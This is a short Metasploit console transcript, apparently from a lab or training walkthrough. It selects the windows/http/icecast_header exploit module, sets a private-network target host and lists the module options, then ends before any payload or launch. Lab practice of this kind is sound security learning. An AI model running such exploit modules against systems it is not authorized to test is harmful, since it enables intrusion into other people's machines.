 msf5 exploit(windows/http/icecast_header) > set rhost 192.168.0.20
rhost => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) >